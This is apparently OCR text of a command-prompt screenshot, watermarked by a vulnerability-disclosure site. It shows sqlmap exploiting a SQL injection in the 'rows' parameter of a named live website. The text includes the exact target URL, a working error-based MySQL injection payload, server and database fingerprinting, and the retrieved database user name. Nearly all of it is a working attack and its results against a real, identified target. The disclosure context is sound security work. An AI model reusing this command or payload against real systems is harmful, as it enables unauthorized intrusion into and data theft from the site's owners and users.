 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>sqlmap.py -u "http://www.sgxz.org/jsarticle.php?leng=38&r
ows=5&type=com&fid=10" --current-user
sqlmap
{1.0-dev-nongit-20150823}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:04:16
[21:04:16] [INFO] resuming back-end DBMS 'mysql'
[21:04:16] [INFO] testing connection to the target URL
[21:04:17] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: rows (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
Payload: leng=38&rows=5 PROCEDURE ANALYSE(EXTRACTVALUE(8060,CONCAT(0x5c,0x71
6b706271,(SELECT (CASE WHEN (8060=8060) THEN 1 ELSE 0 END)),0x716b767871)),1)&ty
pe=like&id=317&fid=32
---
[21:04:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.1
[21:04:17] [INFO] fetching current user
[21:04:18] [WARNING] reflective value(s) found and filtering out
[21:04:18] [INFO] retrieved: s483151db0@%
current user:    's483151db0@%'
[21:04:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sgxz.org'
[*] shutting down at 21:04:18
C:\Users\Administrator>_
www.wooyun.org